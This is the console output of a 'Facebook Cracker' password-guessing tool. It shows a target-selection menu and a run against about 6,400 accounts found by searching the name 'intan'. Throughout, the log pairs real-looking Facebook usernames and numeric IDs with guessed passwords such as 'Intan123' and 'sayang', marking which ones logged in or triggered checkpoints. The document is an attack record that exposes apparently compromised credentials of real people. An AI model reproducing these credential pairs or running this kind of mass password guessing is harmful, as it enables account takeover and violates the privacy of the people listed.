 [ FACEBOOK CRACKER ]
1 List friends
2 From likes
3 By search name
4 From group
5 From friend
# Get id from : 3
# query : intan
# 6404 retrieved
# extra password : sayang
# result will be saved in results-life.txt and results-check.txt
[CHEK] intan.pertama.1044 => Intan123
[CHEK] abdillah.intan.7 => Intan12
[/] life : (0) checkpoint : (2) die : (697)
[CHEK] intana.m.777 => sayang
[CHEK] intan.permatasariefu.1 => Intan123456
[CHEK] intan.naer => sayang
[CHEK] 100007508264973 => Intan123
[CHEK] trisna.intan.52 => Intan123
[CHEK] nunung.intan.52 => sayang
[CHEK] nunung.intan.52 => sayang
[CHEK] intanputra.intan.7 => sayang
[CHEK] intanputra.intan.7 => sayang
[CHEK] 100008728906259 => Intan123
[CHEK] intan.toisutta => sayang
[CHEK] intansyartika.wally.9 => Intan12345
[LIFE] intan.adja.180 => sayang
[CHEK] 100013302528979 => sayang
[CHEK] 100013302528979 => sayang
[CHEK] intan.sweet.549436 => Intan12345
[CHEK] intanpermatasari.sari.1690 => Intan12345
[CHEK] intan.arrasyid.3 => Intan12
[LIFE] intan.arrasyid.3 => Intan123
[LIFE] irsan.fauzan.5 => sayang
[CHEK] anita.intan.756 => Anita123
[CHEK] intan.nasuzubamailonci => sayang
[CHEK] intan.dewiratna => Intan123
[/] life : (3) checkpoint : (23) die : (5793)